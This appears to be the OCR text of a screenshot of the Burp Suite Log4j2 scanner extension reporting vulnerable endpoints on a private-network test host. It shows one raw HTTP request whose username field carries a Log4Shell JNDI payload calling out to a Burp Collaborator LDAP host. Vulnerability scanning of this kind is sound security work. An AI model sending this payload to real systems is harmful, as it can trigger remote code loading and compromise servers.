 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options BurpLog4j2Scan
URL Status result
http://192.168.50.181:8081/blog?id=23213 finished find vul!!!
http://192.168.50.181:8081/header finished find vul!!!
http://192.168.50.181:8081/tologin finished find vul!!!
http://192.168.50.181:8081/user finished find vul!!!
Request Response
Pretty Raw Hex \n
1 POST /user HTTP/1.1
2 Host: 192.168.50.181:8081
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.63 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: JSESSIONID=70EA3D8AF3FD1AD9C24D4CB2D0167785
9 Connection: close
10 Content-Length: 114
11 Content-Type: application/json
12
13 {
"id":3,
"username":"${jndi:ldap://m8vqynxgfscvp41zt4dhua2aa1gr4g.burpcollaborator.net}",
"password":"123",
"role":1
}